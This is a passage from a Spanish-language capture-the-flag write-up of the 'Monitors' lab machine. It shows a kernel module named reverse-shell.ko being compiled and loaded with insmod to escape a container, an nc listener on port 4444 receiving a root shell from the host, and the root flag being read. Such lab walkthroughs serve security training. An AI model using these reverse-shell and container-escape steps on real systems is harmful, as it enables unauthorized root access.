root@b097fc57960e:/tmp# make
make -C /lib/modules/4.15.0-151-generic/build M=/tmp modules
make[1]: Entering directory '/usr/src/linux-headers-4.15.0-151-generic'
CC [M] /tmp/reverse-shell.o
Building modules, stage 2.
MODPOST 1 modules
CC /tmp/reverse-shell.mod.o
LD [M] /tmp/reverse-shell.ko
make[1]: Leaving directory '/usr/src/linux-headers-4.15.0-151-generic'
root@b097fc57960e:/tmp# ls
Makefile gradle2795579439185181258.bin gradle6644211106987001499.bin gradle9039635524913268865.bin hsperfdata_root reverse-shell.ko shell.sh
Module.symvers gradle2983053951583899525.bin gradle7006611085073049553.bin gradle9084471384540617701.bin linpeas.sh reverse-shell.mod.c
gradle1338051207622881975.bin gradle3783653524079408204.bin gradle7211342044412775236.bin gradle9170701421662864177.bin modules.order reverse-shell.mod.o
gradle251280844494394051.bin gradle4550055017114582402.bin gradle8316659095765584843.bin gradle984417515461424419.bin reverse-shell.c reverse-shell.o
finalmente debemos ponernos en escucha en el puerto especifico con ncat y ejecutar el reverse-shell.ko con insmod.
root@b097fc57960e:/tmp# insmod reverse-shell.ko
root@b097fc57960e:/tmp#
y recibimos la conexión como root en la maquina real.
marcus@monitors:~$ nc -nlvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.10.238 36840 received!
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@monitors:/# whoami
whoami
root
root@monitors:/# hostname -I
hostname -I
10.10.10.238 172.17.0.1 172.18.0.1 dead:beef::250:56ff:feb9:29a3
Lo que nos queda ahora es ir al directorio personal del usuario root y visualizar la segunda flag root.txt 😄.
root@monitors:/# cd /root
cd /root
root@monitors:/root# cat root.txt
cat root.txt
9f3208a5ff66eb9a612aaba91ea35eae







Comments